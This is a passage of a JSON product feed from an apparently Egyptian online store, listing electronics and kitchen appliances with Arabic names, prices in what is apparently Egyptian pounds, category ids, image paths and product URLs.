\u0635\u0648\u062a FV-209","c":["547","548","586"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-rgb-forev-usb-fv-209_3.jpg","u":"multimedia-speaker-rgb-forev-usb-fv-209.html"},{"value":"\u0635\u0628 \u0648\u0648\u0641\u0631 \u0627\u0633 \u062a\u064a-\u0633\u062a\u0627\u0646\u062f\u0631\u062f Gladiator 6000 2.1","c":["547","548","586"],"d":"","p":2700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-standard-2.1-gladiator-6000.jpg","u":"multimedia-speaker-standard-2-1-gladiator-6000.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0633\u062a\u0627\u0646\u062f\u0631 2.1 \u0631\u0648\u0628\u0648\u062a 2500 \u0628\u0642\u0648\u0647 25 \u0648\u0627\u062a \u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0645\u062a\u0639\u062f\u062f \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0645\u0636\u064a\u0626 ","c":["547","548","586"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-standard-2.1-robot-2500.jpg","u":"multimedia-speaker-standard-2-1-robot-2500.html"},{"value":"\u0648\u062d\u062f\u0629 \u062a\u062d\u0643\u0645 PS4 \u0648\u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0634\u062e\u0635\u064a \/ \u0637\u0631\u0627\u0632 PS5 \u0633\u0644\u0643\u064a \/ \u0623\u0628\u064a\u0636 T29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controller--ps5-model-_wired--white-t29.jpg","u":"ps4-and-pc-controller-ps5-model-wired-white-t29.html"},{"value":"\u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 4 \u0648\u062c\u0647\u0627\u0632 \u062a\u062d\u0643\u0645 \u0628\u064a\u0633\u064a \/ \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0648\u062f\u064a\u0644 \u0633\u0644\u0643\u064a \/ \u0623\u0633\u0648\u062f  \u062a\u064a 29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controlle--ps5-model-_wired--black-t29-main.jpg","u":"ps4-and-pc-controller-ps5-model-wired-black-t29.html"},{"value":"\u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 4 \u0648\u062c\u0647\u0627\u0632 \u062a\u062d\u0643\u0645 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \/ \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0648\u062f\u064a\u0644 \u0633\u0644\u0643\u064a \/ \u0623\u0632\u0631\u0642 \u062a\u064a 29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controller--ps5-model-_wired--blue-t29.jpg","u":"ps4-and-pc-controller-ps5-model-wired-blue-t29.html"},{"value":"\u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 4 \u0648\u062c\u0647\u0627\u0632 \u062a\u062d\u0643\u0645 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \/ \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0648\u062f\u064a\u0644 \u0633\u0644\u0643\u064a \/ \u0623\u062d\u0645\u0631 \u062a\u064a 29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controller--ps5-model-_wired---red-t29.jpg","u":"ps4-and-pc-controller-ps5-model-wired-blue-t29-1.html"},{"value":"COUGAR-EGY (9082) \u0648\u062d\u062f\u0629 \u062a\u062d\u0643\u0645 USB \u0633\u0644\u0643\u064a\u0629 \u0645\u0632\u062f\u0648\u062c\u0629 \u0644\u0644\u0648\u062d\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0645\u0639 \u0648\u0638\u064a\u0641\u0629 \u0627\u0644\u0627\u0647\u062a\u0632\u0627\u0632 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0634\u062e\u0635\u064a \u0623\u0648 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u060c 1.5 \u0645\u062a\u0631 (\u0623\u062d\u0645\u0631 \u0648\u0623\u0628\u064a\u0636)","c":["547","548","550"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/a\/gamepad-cougar-double-9082-black-2_1_3.jpg","u":"gamepad-cougar-double-9082-black.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0644\u064a\u0646\u0648\u0641\u0648 \u062b\u064a\u0646\u0643 \u0628\u0644\u0633 \u062c\u064a 86 \u0627\u064a\u0647 \u0627\u0631 \u062c\u064a \u0628\u064a \u0645\u064a\u0643 \u0644\u0644\u062d\u062f \u0645\u0646 \u0627\u0644\u0636\u0648\u0636\u0627\u0621-\u0627\u0633\u0648\u062f","c":["547","548","716"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/a\/gaming-headset-lenovo-thinkplus-g86a-rgb-noise-reduction-mic---black_2.jpg","u":"gaming-headset-lenovo-thinkplus-g86a-rgb-noise-reduction-mic-black.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u0641\u064a\u0644\u064a\u0628\u0633 \u0645\u0648\u062f\u064a\u0644 \u0633\u064a 334","c":["547","548","685"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/3\/c334.jpg","u":"philips-keyboard-mouse-wired-model-c334.html"},{"value":"DC 102 X2 \u0645\u0628\u0631\u062f \u0647\u0648\u0627\u0621 \u0645\u0646 \u0628\u0631\u064a\u0641\u064a\u0643\u0633  120 \u0644\u062a\u0631 \u0628\u062e\u0632\u0627\u0646 \u062b\u0644\u062c - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646  ","c":["658","879","897"],"d":"","p":9360,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/c\/dc-102-x2-_-_-_-_--120-_-_-_---_-_.jpg","u":"prefixdc-102-x2-120l-air-cooler-with-ice-tank-two-years-warranty.html"},{"value":"PLAYSTATION CD PS5 GHOST WIRE TOKYO","c":["571","774","831"],"d":"","p":1899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/l\/playstation-cd-ps5-ghost-wire-tokyo.jpg","u":"playstation-cd-ps5-ghost-wire-tokyo.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0633\u062a\u0627\u0646\u062f\u0631 2.1 \u0627\u0645\u0628\u0631\u0627\u0637\u0648\u0631 2500 ","c":["547","548","586"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers--standerd-2.1-emperor.jpg","u":"multimedia-speaker-standard-2-1-emperor-2500.html"},{"value":"\u0635\u0628 \u0648\u0648\u0641\u0631 \u0627\u0633 \u062a\u064a-\u0633\u062a\u0627\u0646\u062f\u0631\u062f Thunder 6400 2.1","c":["547","548","586"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-standard-2.1-thunder-6400.jpg","u":"multimedia-speaker-standard-2-1-thunder-6400.html"},{"value":"\u0647\u0648\u0627\u0648\u064a Fit 3 \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 - \u0623\u062e\u0636\u0631","c":["550","561","562","565","711"],"d":"","p":6999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/u\/huwaei-watch-fit-3-smart-watch-solo-b09-midnight-green.jpg","u":"huwaei-watch-fit-3-smart-watch-solo-b09-midnight-green.html"},{"value":"9E6Ki\u0627\u064a\u062a\u0648\u0646 9 \u0627\u064a \u064a\u0648 \u0628\u064a \u0627\u0633 ","c":["598","848"],"d":"","p":90000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e6k.jpg","u":"eaton-9e-ups-6000-va-4800-w-input-hardwired-output-hardwired-tower.html"},{"value":"9E10Ki \u0627\u064a\u062a\u0648\u0646 9\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633","c":["598","848"],"d":"","p":140000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e6k_1.jpg","u":"eaton-9e-ups-10-kva-8-kw-input-hardwired-output-hardwired-tower.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 9 \u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u06339E15Ki","c":["598","848"],"d":"","p":200000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e15ki.jpg","u":"eaton-9e-ups-15-kva-12-kw-input-hardwired-output-hardwired-tower.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u0631\u064a\u0648 300 \u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629-\u0631\u0648\u0632-\u064a\u0648 \u0627\u0633 \u0628\u064a","c":["547","548","550","714","727"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-brio-300-full-hd-webcam---rose---usb.jpg","u":"logitech-brio-300-full-hd-webcam-rose-usb.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 9 \u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u06339E20Ki ","c":["598","848"],"d":"","p":220000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e15ki_1.jpg","u":"eaton-9e-ups-20-kva-16-kw-input-hardwired-output-hardwired-tower.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0625\u0645 350 \u0625\u0633 \u0628\u064a\u0628\u0644 2 \u0645\u0627\u0648\u0633 \u0628\u0644\u0648\u062a\u0648\u062b-\u062c\u0631\u0627\u0641\u064a\u062a ","c":["547","548","549","550","714"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-m350s-pebble-2-bluetooth-mouse---tonal-graphite---dongleless-2.jpg","u":"logitech-m350s-pebble-2-bluetooth-mouse-tonal-graphite-dongleless.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0643\u0633 \u0643\u064a\u0632 \u0645\u064a\u0646\u064a-\u062c\u0631\u0627\u0641\u064a\u062a-\u0622\u0631\u0627 (101) -2.4 \u062c\u064a\u062c\u0627\u0627\u0647\u0631\u062a\u0632 \/ \u0628\u062a-\u0646 \/ \u0623-\u0625\u0646\u062a\u0646","c":["547","548","550","686","714"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-mx-keys-mini-graphite-ara-3.jpg","u":"logitech-mx-keys-mini-graphite-ara-101-2-4ghz-bt-n-a-intn.html"},{"value":"\u062c\u0647\u0627\u0632 \u0639\u0631\u0636 \u0644\u0648\u062c\u064a\u062a\u0643 \u0622\u0631 500 \u0625\u0633 \u0628\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u062a\u0648\u062b-\u062c\u0631\u0627\u0641\u064a\u062a","c":["547","548","550","713","714"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-r500s-bluetooth-presentation-remote---graphite.jpg","u":"logitech-r500s-bluetooth-presentation-remote-graphite.html"},{"value":" \u0627\u0633\u0648\u0633 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 13620 \u0627\u062a\u0634- 1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a-16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a \u0631\u0627\u0645 - \u0646\u064a\u0641\u064a\u062f\u064a\u0627 4070-8 \u062c\u064a\u062c\u0627 -15.6 \u0627\u0646\u0634- \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0631\u0645\u0627\u062f\u064a","c":["547","550","552","569","570","895","571","572","573","907","919","938","942"],"d":"","p":66599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/1\/f15-fx507vi-lp066w-2_1_.jpg","u":"asus-tuf-f15-fx507vi-lp066w-ci7-13620h-16gb-1tb-m-2-nvidia-rtx-4070-8gb-15-6-fhd-win-11-gray.html"},{"value":"AF5800 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 5.8 \u0644\u062a\u0631\u060c 1800 \u0648\u0627\u062a , \u0627\u0633\u0648\u062f  ","c":["658","659","660","690","691"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/f\/af5800_1.jpg","u":"black-and-decker-af5800-air-fryer-5-8-l-1800w-black-warranty-agent.html"},{"value":"HFM80.SV -\u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0643\u064a\u0646\u0648\u062f -\u0633\u0639\u0629 7 \u0644\u062a\u0631 -\u0648\u0642\u062f\u0631\u0629 1800 \u0648\u0627\u062a \u0644\u0648\u0646 -\u0633\u064a\u0644\u0641\u0631","c":["658","659","660","690","691","907","909"],"d":"","p":5850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfm80.sv.jpg","u":"kenwood-air-fryer-hfm80-sv-7-liter-1800-watt-silver.html"},{"value":"SK-8025 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0633\u0648\u0643\u0627\u0646\u0649 5.5 \u0644\u062a\u0631-1300 \u0648\u0627\u062a ","c":["658","659","660","690","691"],"d":"","p":4300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-8025_1.jpg","u":"sokany-air-fryer-5-5-liters-1300w-black-sk-8025.html"},{"value":"SK-10031 \u0642\u0644\u0627\u064a\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 7 \u0644\u062a\u0631 - 1700\u0648\u0627\u062a ","c":["658","659","660","690","691","907","909"],"d":"","p":4110,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-10031.jpg","u":"sokany-digital-air-fryer-7-liters-1700-watt-silver-sk-10031.html"},{"value":"SE-10004 \u0642\u0644\u0627\u064a\u0647 \u0647\u0648\u0627\u0626\u064a\u0629 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 8.5 \u0644\u062a\u0631 -1800 \u0648\u0627\u062a ","c":["658","659","660","690","691"],"d":"","p":4780,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/e\/se-10004.jpg","u":"sokany-digital-air-fryer-8-5-liters-1800-watts-black-sk-10004.html"},{"value":"\u0627\u064a\u0631 \u0641\u0631\u0627\u064a\u0631 \u0633\u0648\u0643\u0627\u0646\u064a\u060c 12 \u0644\u062a\u0631\u060c 2500 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - SK-ZG-8039","c":["658","659","660","690","691"],"d":"","p":5200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-zg-8039.jpg","u":"sokany-air-fryer-12-liters-2500-watt-black-sk-zg-8039.html"},{"value":"HD9270\/91 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0641\u064a\u0644\u064a\u0628\u0633 XL\u060c \u0633\u0639\u0629 6.2 \u0644\u062a\u0631\u060c 2000 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f","c":["658","659","660","690","691","907","909"],"d":"","p":5300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/d\/hd9270-91.jpg","u":"phillips-hd9270-91-xl-air-fryer-6-2-l-capacity-2000w-black.html"},{"value":"\u0634\u0627\u0634\u0629 \u0644\u064a\u062f \u0633\u0627\u0645\u0633\u0648\u0646\u062c 27 \" \u0627\u0641 27 \u062a\u064a 350 \u0627\u0641 \u0627\u0645","c":["547","574","610"],"d":"","p":5599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/2\/f27t350fhm.jpg","u":"monitor-led-samsung-27-f27t350fhm.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0646\u0643\u0631 \u0633\u0627\u0648\u0646\u062f\u0643\u0648\u0631  -\u0627\u0633\u0648\u062f K20i","c":["2","561","562","563"],"d":"","p":770,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/n\/anker-soundcore-k20i-black.jpg","u":"anker-soundcore-k20i-black.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0646\u0643\u0631 \u0633\u0627\u0648\u0646\u062f\u0643\u0648\u0631 - \u0627\u0628\u064a\u0636  R50i B2B","c":["2","561","562","563"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/n\/anker-soundcore-r50i-b2b-white.jpg","u":"anker-soundcore-r50i-b2b-white.html"},{"value":"\u0643\u064a\u062a \u0633\u0627\u0648\u0646\u062f \u0647\u0627\u064a\u0641 \u0628\u0627\u062f\u0632 \u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0628\u0644\u0648\u062a\u0648\u062b \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0644\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u0627\u0644\u062a\u0627\u0628\u0644\u062a - \u0630\u0647\u0628\u064a","c":["561","579","726"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/i\/kit-sound-hive-buds-bluetooth-earphones--gold.jpg","u":"kit-sound-hive-buds-bluetooth-earphones-gold.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0627\u0648\u0631\u0627\u064a\u0645\u0648 \u0641\u0631\u064a \u0628\u0648\u062f\u0632 4 -\u0627\u0633\u0648\u062f - OEB-E105D","c":["561","562","563"],"d":"","p":1499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/r\/oraimo-tws-earphone-oeb-e105d_-black.jpg","u":"oraimo-tws-earphone-oeb-e105d-black.html"},{"value":"EC885.BG \u0645\u0627\u0643\u064a\u0646\u0629 \u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u062f\u064a\u0643\u0627 \u0622\u0631\u062a\u064a \u0645\u0646 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0639 \u0641\u0648\u0647\u0629 \u0631\u063a\u0648\u0629 \u0627\u0644\u062d\u0644\u064a\u0628 - \u0628\u062f\u0631\u0627\u0639 \u0628\u0631\u0648 - \u0628\u064a\u062c ","c":["658","659","690","707"],"d":"","p":10500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec885m.jpg","u":"de-longhi-ec885m-dedica-arte-espresso-machine.html"},{"value":"MG40DG5524ATSG \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0633\u0627\u0645\u0633\u0648\u0646\u062c 40 \u0644\u062a\u0631 1500\u0648\u0627\u062a \u0628\u0634\u0648\u0627\u064a\u0629 \u0628\u0642\u062f\u0631\u0647 900\u0648\u0627\u062a\u060c \u0623\u0633\u0648\u062f ","c":["658","659","690","868","907","909"],"d":"","p":9500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/g\/mg40dg5524atsg-2.jpg","u":"samsung-microwave-mg40dg5524atsg-40l-1500w-with-900w-grill-black.html"},{"value":"FC500-B5 \u0643\u0628\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0628\u06404 \u0634\u0641\u0631\u0627\u062a \u0628\u0642\u0648\u0629 500 \u0648\u0627\u062a .500 \u0645\u0644 . \u0627\u0633\u0648\u062f","c":["658","659","660","690","699"],"d":"","p":2288,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/c\/fc500-b5.jpg","u":"black-decker-chopper-500ml-500w-black-fc500-b5.html"},{"value":"MZAF2910-B5 \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 4*1. \u0642\u0644\u0627\u064a\u0647 \u0648 \u0641\u0631\u0646 \u0648 \u0634\u0648\u0627\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 29 \u0644\u062a\u0631","c":["2","658","690","868"],"d":"","p":10000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/z\/mzaf2910.jpg","u":"black-decker-microwave-with-grill-and-air-fryer-function-29-liters-black-mzaf2910-b5.html"},{"value":"SMM02 \u0633\u0627\u0646\u062f\u0648\u064a\u062a\u0634 \u0645\u064a\u0643\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f 3*1 - 750 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":2548,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smm02.jpg","u":"kenwood-3-in-1-sandwich-maker-750-watts-black-smm02.html"},{"value":"TS1000 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 2*1 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 600 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":1560,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts1000.jpg","u":"black-decker-sandwich-maker-600-watt-black-ts1000.html"},{"value":"TS2120-B5 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 2*1 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 780 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts2120-b5.jpg","u":"black-decker-2-in-1-interchangeable-sandwich-and-grill-maker-2-slices-780-watt-black-and-silver-ts2120-b5.html"},{"value":"TS4080-B5 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631  4 \u0634\u0631\u0627\u0626\u062d \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 1400 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts4080-b5.jpg","u":"black-decker-sandwich-maker-1400-watt-black-ts4080-b5.html"},{"value":"SK-1729 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 800 \u0648\u0627\u062a ","c":["658","659","660","690","699"],"d":"","p":1260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-1729.jpg","u":"sokany-k-1729-stainless-digital-hand-blender-800-watt.html"},{"value":"HDP109WG \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 600 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 \/ \u0627\u062e\u0636\u0631 ","c":["658","659","660","690","699"],"d":"","p":2900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/d\/hdp109wg.jpg","u":"kenwood-hand-blender-set-600-watt-500-ml-white-and-green-hdp109wg.html"},{"value":"EC-685 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u062f\u064a\u062f\u064a\u0643\u0627\u060c 15 \u0628\u0627\u0631. 1.1 \u0644\u062a\u0631. 1300 \u0648\u0627\u062a ","c":["658","659","660","690","707"],"d":"","p":9000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec-685.jpg","u":"delonghi-dedica-coffee-machine-15-bar-silver-ec685.html"},{"value":"TRRS0715 \u062f\u0641\u0627\u064a\u0629 \u0632\u064a\u062a \u062f\u064a\u0644\u0648\u0646\u062c\u064a\u060c 7 \u0631\u064a\u0634\u060c 1500 \u0648\u0627\u062a\u060c 3 \u0645\u0633\u062a\u0648\u0627\u064a\u0627\u062a \u062d\u0631\u0627\u0631\u0629 , \u062a\u0643\u0641\u064a \u063a\u0631\u0641\u0629 45 \u0645\u062a\u0631 \u0645\u0643\u0639\u0628 \u062a\u0642\u0631\u064a\u0628\u0627","c":["658","659","874","907","909","838"],"d":"","p":7800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/trrs0715.jpg","u":"delonghi-oil-heater-7-fins-1500-watt-white-trrs0715.html"},{"value":"TRRS 0920 \u062f\u0641\u0627\u064a\u0629 \u0632\u064a\u062a \u062f\u064a\u0644\u0648\u0646\u062c\u064a\u060c 9 \u0631\u064a\u0634\u060c 2000 \u0648\u0627\u062a\u060c 3 \u0645\u0633\u062a\u0648\u0627\u064a\u0627\u062a \u062d\u0631\u0627\u0631\u0629 , \u062a\u0643\u0641\u064a \u063a\u0631\u0641\u0629 60 \u0645\u062a\u0631 \u0645\u0643\u0639\u0628 \u062a\u0642\u0631\u064a\u0628\u0627  ","c":["658","659","838","907","909"],"d":"","p":8799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/trrs0715_1.jpg","u":"delonghi-oil-heater-9-fins-2000-watt-white-trrs-0920.html"},{"value":"WK-725 \u0639\u0635\u0627\u0631\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0633\u0648\u0643\u0627\u0646\u064a\u060c 45 \u0648\u0627\u062a ","c":["658","659","660","690","876"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/k\/wk-725.jpg","u":"sokany-electric-citrus-juicer-45-watt-white-and-green-wk-725.html"},{"value":"SK-631D \u0639\u0635\u0627\u0631\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 120\u0648\u0627\u062a 1000\u0645\u0644 ","c":["658","659","660","690","876"],"d":"","p":1456,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-631d.jpg","u":"sokany-sk-631d-juicer-120-watts-1000-ml.html"},{"value":"JEM02 \u0639\u0635\u0627\u0631\u0629 \u0641\u0648\u0627\u0643\u0629 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0627\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644800\u0648\u0627\u062a - 2 \u0644\u062a\u0631 ","c":["658","659","660","690","876"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/e\/jem02.jpg","u":"kenwood-jem02-stainless-steel-juice-extractor-800w-2l-n.html"},{"value":"HMP20 \u0645\u0636\u0631\u0628 \u0628\u064a\u0636 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0643\u0647\u0631\u0628\u0627\u0626\u064a 300 \u0648\u0627\u062a \u0645\u0639 5 \u0633\u0631\u0639\u0627\u062a + \u0632\u0631 \u062a\u0631\u0628\u0648 ","c":["658","659","660","690","694","699"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/m\/hmp20.jpg","u":"kenwood-hand-mixer-300-watts-white-hmp20.html"},{"value":"HMP30.A0SI \u0645\u0636\u0631\u0628 \u064a\u062f\u0648\u064a \u0643\u064a\u0646\u0648\u0648\u062f\u060c 450 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 ","c":["658","659","660","690","694","699"],"d":"","p":2340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/m\/hmp30.a0si.jpg","u":"kenwood-hand-mixer-450-watt-white-hmp30-a0si.html"},{"value":"CBM4-B5 \u0645\u0637\u062d\u0646\u0629 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 150 \u0648\u0627\u062a","c":["658","659","660","690","707"],"d":"","p":1599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/b\/cbm4-b5.jpg","u":"black-decker-cbm4-b5-coffee-grinder-150w.html"},{"value":"KG210 \u0645\u0637\u062d\u0646\u0629 \u0642\u0647\u0648\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a\u060c 90 \u062c\u0645\u060c \u0627\u0633\u0648\u062f","c":["658","659","660","690","707"],"d":"","p":3999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/g\/kg210.jpg","u":"delonghi-coffee-grinder-90gm-black-kg210.html"},{"value":"KHH01.000SI \u0639\u062c\u0627\u0646  \u0643\u064a\u0646\u0648\u0648\u062f , 5 \u0644\u062a\u0631\u060c 1400 \u0648\u0627\u062a - 6 